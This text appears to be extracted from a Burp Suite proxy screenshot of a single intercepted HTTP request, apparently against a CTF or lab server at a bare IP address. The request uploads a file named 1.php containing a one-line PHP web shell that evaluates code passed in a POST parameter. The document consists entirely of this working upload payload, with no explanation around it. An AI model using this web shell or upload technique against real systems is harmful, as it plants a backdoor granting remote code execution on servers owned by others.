 Intercept HTTP history WebSockets history Proxy settings
Request to http://47.121.203.184:30002
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST / HTTP/1.1
2 Host: 47.121.203.184:30002
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.121.203.184:30002
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfUgCDRyVQcLOVsFB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
10 Referer: http://47.121.203.184:30002/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryfUgCDRyVQcLOVsFB
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 eval($_POST["pass"]);
21
22 ------WebKitFormBoundaryfUgCDRyVQcLOVsFB
23 Content-Disposition: form-data; name="submit"
24
25 Upload
26 ------WebKitFormBoundaryfUgCDRyVQcLOVsFB--
27